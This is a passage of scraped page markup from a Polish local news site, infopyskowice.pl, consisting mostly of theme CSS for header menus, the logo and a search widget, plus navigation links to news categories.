				.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #0070be;
				}.tdi_33 .tdb-menu > li > a:after,
				.tdi_33 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_33 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #0070be;
				}.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #0070be;
				}
</style><div id=tdi_33 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-chevron-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gora-lewa" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-129"><a href="https://infopyskowice.pl/i/pyskowice/"><div class="tdb-menu-item-text">Pyskowice</div></a></li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-127"><a href="https://infopyskowice.pl/i/kryminalki/"><div class="tdb-menu-item-text">Kryminałki</div></a></li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-128"><a href="https://infopyskowice.pl/i/polityka-samorzad/"><div class="tdb-menu-item-text">Polityka, samorząd</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_37 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37{
padding-top:18px !important;
padding-bottom:18px !important;
width:20% !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_38 { 
display:inline-block !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_38 .tdb-logo-a,
                .tdi_38 h1{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_38 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_38 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_38 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_38 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                }.tdi_38 .tdb-logo-text-title{
                    display: none;
                
                     background-color: #444444;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Molle !important;font-size:28px !important;line-height:1.4 !important;;
                }.tdi_38 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_38 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_38 .tdb-logo-text-title{
				    background: none;
					color: #444444;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .tdb-logo-img{
                    max-width: 60px;
                }.tdi_38 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:26px !important;line-height:1.3 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_38 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_38 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:22px !important;line-height:1.2 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38 .tdb-logo-text-tagline{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infopyskowice.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo.png" src="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo.png" alt="Logo"  title=""  width="1836" height="399" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
				.tdi_40 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40{
width:40% !important;
text-align:left !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_41{
                    display: inline-block;
                }.tdi_41 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_41 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_41 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_41 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_41 .tdb-menu > li .tdb-menu-sep,
                .tdi_41 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_41 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_41 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_41 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more{
                    color: #444444;
                }.tdi_41 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_41 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_41 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_41 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_41 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_41 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #444444;
                }.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more,
                .tdi_41 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_41 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_41 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #444444;
                }.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #444444;
                }.tdi_41 .tdb-menu .tdb-normal-menu ul,
                .tdi_41 .td-pulldown-filter-list,
                .tdi_41 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_41 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_41 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_41 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more,
                .tdi_41 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:12px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_41 .tdb-menu > li.current-menu-item > a,
				.tdi_41 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_41 .tdb-menu > li.current-category-ancestor > a,
				.tdi_41 .tdb-menu > li:hover > a,
				.tdi_41 .tdb-menu > li.tdb-hover > a,
				.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #0070be;
				}.tdi_41 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #0070be;
				}.tdi_41 .tdb-menu > li > a:after,
				.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_41 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #0070be;
				}.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #0070be;
				}
</style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gora-prawa" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-132"><a href="https://infopyskowice.pl/i/wydarzenia/"><div class="tdb-menu-item-text">Wydarzenia</div></a></li>
<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-131"><a href="https://infopyskowice.pl/i/powiat-gliwicki/"><div class="tdb-menu-item-text">Powiat gliwicki</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_44 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>

/* inline tdc_css att */

.tdi_44{
margin-top:23px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44{
margin-top:9px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_44 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                
                    color: #444444;
                }.tdi_44 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_44 .tdb-search-icon-svg{
                    width: 36px;
					height: 36px;
                }.tdi_44{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_44 .tdb-search-txt{
                    top: 0px;
                }.tdi_44 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 320px;
                }.tdi_44 .tdb-search-form{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_44 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_44 .tdb-drop-down-search-inner,
                .tdi_44 .tdb-search-form,
                .tdi_44 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_44 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px;
                }.tdi_44 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_44 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_44 .result-msg{
                    padding: 5px 0 15px;
                
                    text-align: center;
                
                    font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-style:normal !important;text-transform:uppercase !important;
                }.tdi_44 .tdb-head-search-btn svg,
                .tdi_44 .tdb-head-search-btn svg *{
                    fill: #444444;
                }.tdi_44 .tdb-head-search-btn:hover i{
                    color: #0070be;
                }.tdi_44 .tdb-head-search-btn:hover svg,
                .tdi_44 .tdb-head-search-btn:hover svg *{
                    fill: #0070be;
                }.tdi_44 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_44 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_44 .tdb-head-search-form-btn{
                    background-color: #1e73be;
                
                    font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;
                }.tdi_44 .tdb-head-search-form-btn:hover{
                    background-color: #444444;
                }.tdi_44 .result-msg,
                .tdi_44 .result-msg a{
                    color: #444444;
                }.tdi_44 .result-msg a:hover{
                    color: #0070be;
                }.tdi_44 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_44 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_44 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-image-container,
				.ie11 .tdi_44 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_44 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_44 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_44 .td-read-more{
					display: none;
				}.tdi_44 .td-author-date{
					display: none;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .td-post-date,
				.tdi_44 .td-post-author-name span{
					display: none;
				}.tdi_44 .entry-review-stars{
					display: none;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
